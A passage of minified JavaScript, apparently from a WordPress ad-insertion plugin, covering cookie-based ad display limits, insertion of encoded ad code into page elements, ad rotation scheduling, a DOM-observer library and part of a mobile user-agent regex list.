f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SG